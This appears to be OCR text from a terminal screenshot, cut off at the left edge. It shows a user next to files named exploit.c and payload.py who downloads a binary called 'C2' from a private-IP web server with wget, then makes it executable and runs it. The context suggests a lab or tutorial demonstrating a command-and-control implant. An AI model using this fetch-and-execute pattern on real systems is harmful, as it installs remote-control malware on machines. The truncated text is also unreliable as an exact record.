 sktop exp.c payload.py Videos
cuments exploit.c Pictures
untu@ubuntu:~$ wget http://10.219.60.200:8000/C2
2022-05-22 06:19:17-- http://10.219.60.200:8000/C2
nnecting to 10.219.60.200:8000... connected.
TP request sent, awaiting response... 200 OK
ngth: 1363808 (1.3M) [application/octet-stream]
ving to: ‘C2’
0%[======================================>] 1,363,808 819KB/s in
22-05-22 06:19:18 (819 KB/s) - ‘C2’ saved [1363808/1363808]
untu@ubuntu:~$ chmod +x C2
untu@ubuntu:~$
untu@ubuntu:~$ ./C2
untu@ubuntu:~$
ubuntu *
ubuntu(5126)